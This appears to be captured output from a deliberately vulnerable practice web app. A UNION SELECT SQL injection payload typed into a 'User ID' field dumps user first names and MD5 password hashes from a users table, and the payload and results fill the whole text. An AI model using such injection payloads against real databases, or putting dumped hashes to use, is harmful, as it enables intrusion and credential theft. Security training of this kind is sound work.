 User ID: 1 Submit
ID: 1 UNION SELECT first_name, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT first_name, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT first_name, password FROM users
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT first_name, password FROM users
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT first_name, password FROM users
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT first_name, password FROM users
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99